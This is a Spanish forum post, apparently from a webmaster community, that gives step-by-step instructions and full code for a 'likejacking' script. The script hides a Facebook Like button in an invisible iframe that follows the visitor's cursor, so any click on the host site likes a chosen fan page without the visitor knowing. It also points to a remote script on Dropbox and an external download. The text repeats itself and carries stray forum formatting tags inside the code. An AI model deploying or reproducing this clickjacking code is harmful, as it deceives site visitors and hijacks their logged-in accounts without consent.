[SCRIPT] AutoLike de Facebook.
Les comparto este script que puede servir a muchos que tengan trafico a sus webs y no consigan apenas likes a la fanpage de Facebook.
Ventajas:
Es un script oculto que, la persona si entra desde un pc y tiene iniciada la sesion en facebook desde el navegador, da "LIKE" Automaticamente a la fanpage, ya que el script persigue al cursor y al dar click pues.. +1 Like.
NO da dislike.
Contras:
Si la persona no tiene iniciada la sesión en Facebook, al dar click le saldrá una ventanita para iniciar sesión, por lo que es un poco intrusivo...
Primer paso:
Abrimos un bloc de notas o editor de texto y pegamos este código.
Editamos la parte que dice Tu-FansPage
y lo guardamos con el nombre que querais, por ejemplo: codigo.php , posteriormente procedemos a subirlo a la raíz de nuestro hosting.
Segundo paso: Abrimos de nuevo un editor de texto y pegamos el siguiente codigo.
Donde dice "http://misitio.com/archivocreado.php"
Ponemos nuestro dominio y el archivo que habias guardado con el nombre que hayas querido poner ( en este caso midominio.com/codigo.php ) en el paso 1
Lo guardamos con el nombre que mas os guste pero en formato *.js (JavaScript) por ejemplo: accion.js
Lo subimos a nuestro hosting.
Tercer paso:
Vamos a proceder a implementar el codigo en nuestra pagina web:
Pegar siguiente codigó antes del </head> (Opcion 2: <body>)
Cuarto Paso:
Despues del <body> pegar y editar la parte de la direccion donde esta alojado dicho archivo creado con accion.js
Y ya tendremos el autolike funcionando!..
Para los que usais blogger, solo agregar el siguiente codigo antes de < /body >
NOTA: Script no realizado por mi.
Un saludo y espero que les haya servido.
Les comparto este script que puede servir a muchos que tengan trafico a sus webs y no consigan apenas likes a la fanpage de Facebook.
Ventajas:
Es un script oculto que, la persona si entra desde un pc y tiene iniciada la sesion en facebook desde el navegador, da "LIKE" Automaticamente a la fanpage, ya que el script persigue al cursor y al dar click pues.. +1 Like.
NO da dislike.
Contras:
Si la persona no tiene iniciada la sesión en Facebook, al dar click le saldrá una ventanita para iniciar sesión, por lo que es un poco intrusivo...
Primer paso:
Abrimos un bloc de notas o editor de texto y pegamos este código.
Código:
<html>
<head>
<title>Te sigo hasta la muerte</title>
</head>
<body style="margin:0px;padding:0px;">
<div id="fb-root"></div>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/fr_FR/all.js#xfbml=1";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div style="margin-left:-25px;" class="fb-like" data-href="https://www.facebook.com/[b]Tu-FansPage[/b]" data-layout="button" data-action="like" data-show-faces="false" data-share="false"></div>
</body>
</html>Editamos la parte que dice Tu-FansPage
y lo guardamos con el nombre que querais, por ejemplo: codigo.php , posteriormente procedemos a subirlo a la raíz de nuestro hosting.
Segundo paso: Abrimos de nuevo un editor de texto y pegamos el siguiente codigo.
Código:
function MouseSeguir(Coordenadas) {
[/font][/size]
var NetScape = (navigator['appName']['indexOf']('Netscape') != -1);
var CoordenadasX = (NetScape) ? Coordenadas['pageX'] : event['clientX'];
var CoordenadasY = (NetScape) ? Coordenadas['pageY'] : event['clientY'];
document['getElementById']('DivSeguir')['style']['left'] = CoordenadasX + -13 + 'px';
document['getElementById']('DivSeguir')['style']['top'] = CoordenadasY + -10 + 'px';
}
function OcultarDiv() {
document['getElementById']('DivSeguir')['style']['display'] = 'none';
}
var SobreIframe = false;
function MouseSalio() {
SobreIframe = false;
top['focus']();
}
function MouseArriba() {
SobreIframe = true;
}
function iframeClick() {
if (SobreIframe) {
setInterval('OcultarDiv()', '700');
}
}
function iniciar() {
var iframe0 = document['getElementsByTagName']('iframe');
for (var x = 0; x < iframe0['length']; x++) {
iframe0[x]['onmouseover'] = MouseArriba;
iframe0[x]['onmouseout'] = MouseSalio;
}
if (typeof window['attachEvent'] != 'undefined') {
top['attachEvent']('onblur', iframeClick)
} else {
if (typeof window['addEventListener'] != 'undefined') {
top['addEventListener']('blur', iframeClick, false);
}
}
}
document.write("<style>.CSS_Seguir{ overflow:hidden;opacity:0; filter:alpha(opacity=0); -moz-opacity:0; position:absolute;top:0;left:0;z-index:200000;overflow:hidden;height:20px;width:36px;border:1px solid #000;}</style>");
var sx = document.createElement('iframe');
sx.setAttribute("class", "CSS_Seguir");
sx.setAttribute("id", "DivSeguir");
sx.setAttribute("src", "[color=#3333ff][b]http://misitio.com/archivocreado.php[/b][/color]");
sx.setAttribute("scrolling", "no");
sx.setAttribute("frameborder", "0");
sx.setAttribute("style", "overflow:hidden; width:36px; height:20px;");
document.getElementsByTagName("body")[0].appendChild(sx);
iniciar();
[size=small][font=Arial, sans-serif]document.onmousemove = MouseSeguir;Donde dice "http://misitio.com/archivocreado.php"
Ponemos nuestro dominio y el archivo que habias guardado con el nombre que hayas querido poner ( en este caso midominio.com/codigo.php ) en el paso 1
Lo guardamos con el nombre que mas os guste pero en formato *.js (JavaScript) por ejemplo: accion.js
Lo subimos a nuestro hosting.
Tercer paso:
Vamos a proceder a implementar el codigo en nuestra pagina web:
Pegar siguiente codigó antes del </head> (Opcion 2: <body>)
Código PHP:
<script src="http://code.jquery.com/jquery-1.5.1.min.js"></script> Cuarto Paso:
Despues del <body> pegar y editar la parte de la direccion donde esta alojado dicho archivo creado con accion.js
Código PHP:
<script src='http://tudominio.com/tuarchivo.js '></script> Y ya tendremos el autolike funcionando!..
Para los que usais blogger, solo agregar el siguiente codigo antes de < /body >
Código PHP:
<div id="likeslikes" style="opacity:0;width:20px;height:20px;overflow:hidden;position:fixed;">
<div class="fb-like" data-href="AQUI LA URL DE LA PAGINA O WEB" data-layout="button" data-action="like" data-show-faces="false" data-share="false"></div>
</div>
<script type="text/javascript" src="//dl.dropboxusercontent.com/s/9yffh50a8njo0jx/auto.js"></script> NOTA: Script no realizado por mi.
Un saludo y espero que les haya servido.
Descargar http://depositfiles.com/files/0zsvm4slw